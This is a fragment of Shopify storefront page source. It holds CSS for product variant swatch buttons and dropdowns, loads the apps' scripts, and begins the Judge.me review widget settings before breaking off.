variant-swatch-king div.swatch-preset-760249 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-760249 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-760249 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-760249 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-760249 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-760249 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-760249 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-760249 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760249 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760249 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-760249 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-760249 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-760249 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-760249 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-760249 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760249 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760249 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760249 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760249 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-760249 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-760249 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-760249 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760249 .swatch-view-slide,variant-swatch-king div.swatch-preset-760249 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760249 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760249 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760249 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760249 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-760249 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-760249 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-760249 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-760249 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-760249 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-760249 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-760249 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-760249 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-760249 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760249 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-760256 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760256 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760256 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-760256 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-760256 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-760256 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-760256 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-760256 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760256 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760256 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-760256 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-760256 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-760256 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-760256 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-760256 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-760256 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760256 .swatch-view-slide,variant-swatch-king div.swatch-preset-760256 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-760256 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-760256 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-760256 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-760256 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-760256 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-760256 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-760256 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-760256 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-760256 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-760256 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-760256 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-760256 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-760256 .swatch-image,variant-swatch-king div.swatch-preset-760256 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-760256 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1437172 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1437172 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437172 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1437172 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1437172 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437172 .swatch-view-slide,variant-swatch-king div.swatch-preset-1437172 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437172 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437172 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437172 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437172 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437172 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1437172 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1437172 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1437172 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1437172 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1437172 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1437172 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1437172 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1437172 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1437172 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437172 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-760254 span{white-space:normal !important}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760254 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-760254 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760254 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760254 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-760254 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-760254 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-760254 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-760254 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-760254 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-760259 span{white-space:normal !important}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760259 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-760259 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760259 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760259 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-760259 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-760259 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-760259 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-760259 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-760259 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-760259 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-760260 span{white-space:normal !important}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760260 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-760260 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760260 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760260 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-760260 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-760260 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-760260 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-760260 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-760260 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-760260 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/orders-thechikanlabel/data.js" defer></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} Reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for 